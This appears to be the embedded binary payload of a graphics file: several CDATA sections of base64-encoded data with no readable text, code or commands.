	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
